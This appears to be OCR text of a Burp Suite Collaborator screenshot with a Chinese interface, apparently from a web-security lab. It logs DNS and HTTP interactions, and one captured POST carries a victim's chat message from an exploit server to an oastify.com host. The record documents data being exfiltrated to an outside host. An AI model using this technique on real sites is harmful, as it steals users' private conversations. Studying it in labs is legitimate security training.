 仪表盘 目标 代理 Intruder Repeater Collaborator (5)
扩展 学习 Hackvertor
2 × +
生成的Payload: 1 复制到剪贴板 包括Collaborator服务
过滤 HTTP DNS SMTP
# 时间 类型 payload
1 2025-Jul-14 14:01:16.813 UTC DNS wttdics1dsw35eln4kes9e5
2 2025-Jul-14 14:01:16.847 UTC DNS wttdics1dsw35eln4kes9e5
3 2025-Jul-14 14:01:16.860 UTC DNS wttdics1dsw35eln4kes9e5
4 2025-Jul-14 14:01:17.011 UTC DNS wttdics1dsw35eln4kes9e5
5 2025-Jul-14 14:01:17.277 UTC DNS wttdics1dsw35eln4kes9e5
6 2025-Jul-14 14:01:17.327 UTC DNS wttdics1dsw35eln4kes9e
7 2025-Jul-14 14:01:17.663 UTC DNS wttdics1dsw35eln4kes9e
8 2025-Jul-14 14:01:17.729 UTC DNS wttdics1dsw35eln4kes9e
9 2025-Jul-14 14:01:17.731 UTC DNS wttdics1dsw35eln4kes9e
10 2025-Jul-14 14:01:17.738 UTC DNS wttdics1dsw35eln4kes9e
11 2025-Jul-14 14:01:18.905 UTC HTTP wttdics1dsw35eln4kes9e5
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: wttdics1dsw35eln4kes9e5s8jeb2lqq.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138
Firefox/138.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://exploit-0a4800d003af82a78010027901b70001.exp
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 66
10 Origin: https://exploit-0a4800d003af82a78010027901b70001.exp
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: cross-site
14 Priority: u=4
15 Te: trailers
16 Connection: keep-alive
17
18 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}